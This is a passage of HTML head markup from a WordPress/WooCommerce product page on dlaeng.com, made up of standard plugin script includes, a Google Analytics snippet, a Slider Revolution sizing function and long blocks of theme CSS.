</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dlaeng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dlaeng.com/wp-json/wp/v2/product/2537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dlaeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://www.dlaeng.com/?p=2537' />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style><meta name="google-site-verification" content="vAyD5WX7fPn0TypLroQELEfXyIhq-r97EoPLjCetZck" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVGW70QRC7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVGW70QRC7');
</script>
<meta name="google-site-verification" content="hUZa_cJOGVoF_-toG1tIgk_cZ5Y6b9iIux02wzDHNHc" />
<meta name="theme-color" content="">        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 300px;
                max-height: 95px;
            }    

                            .right-column {
                    width: 250px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll {
                    max-height: 280px;
                }
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 95px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 95px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
                -webkit-transform: translateY(-75px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 95px;
                    line-height: 95px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 75px;
                    line-height: 75px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 135px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 215px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                    -webkit-transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.dlaeng.com/wp-content/uploads/2021/04/DLA-FAVICON-01.png" sizes="32x32" />
<link rel="icon" href="https://www.dlaeng.com/wp-content/uploads/2021/04/DLA-FAVICON-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dlaeng.com/wp-content/uploads/2021/04/DLA-FAVICON-01.png" />
<meta name="msapplication-TileImage" content="https://www.dlaeng.com/wp-content/uploads/2021/04/DLA-FAVICON-01.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.right-column .wishlist-info-widget {
	display: none;
}

.right-column .search-button {
	display: none;
}

.right-column {
    width: 50px;
}

.mobile-nav .searchform {
    display: none;
}

.mobile-nav ul li {
	background: #2D388F;}

.mobile-nav ul li a {
	color: #fff;
	border-bottom: none;
}

.mobile-nav ul li.current-menu-item > a {
	color: #fff;
}

.mobile-nav {
	background-color: #2D388F;}
.main-nav.menu-center {
    text-align: right;
}

.sticky-header .right-column {
	display: none;
}

.sticky-header .main-nav {
    text-align: right;
}

.footer-container.color-scheme-light ul li {
    border-color: rgba(255,255,255,.1);
    font-size: 16px;
}

.footer-container.color-scheme-light p {
    color: #fff;
    font-size: 16px;
}

.basel-navigation .menu>li.menu-item-design-default ul li a {
	font-size: 15px !important;
}

.main-nav .menu > li > a {
    font-size: 15px;
}

input[type=submit] {
	background-color: #2D3591;
    color: #fff;
    font-size: 20px;
    padding: 20px;
}

.cat-design-default .hover-mask h3 {
    width: 270px;
}

.cat-design-default .hover-mask {
	bottom: 15px;}
		</style>
		<style data-type="basel-dynamic-css">.page-title-default{background-color:#212121;background-size:cover;background-position:left bottom;}.topbar-wrapp{background-color:#1aada3;}.main-header{border-style:solid;}.footer-container{background-color:#000000;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Lato", Arial, Helvetica, sans-serif;font-size: 20px;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Muli", Arial, Helvetica, sans-serif;font-weight: 300;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title
		{font-family: "Muli", Arial, Helvetica, sans-serif;font-weight: 300;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before, .basel-my-account-links a:focus:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:focus, .product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .product-compare-button a:focus,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#2d3591;}.wishlist-info-widget .wishlist-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus,.woocommerce input[name=save_address]:hover,.woocommerce input[name=save_address]:focus,.woocommerce-page input[name=save_account_details]:hover,.woocommerce-page input[name=save_account_details]:focus,.woocommerce-page input[name=save_address]:hover,.woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.basel-stock-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#2d3591;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus, .woocommerce input[name=save_address]:hover, .woocommerce input[name=save_address]:focus, .woocommerce-page input[name=save_account_details]:hover, .woocommerce-page input[name=save_account_details]:focus, 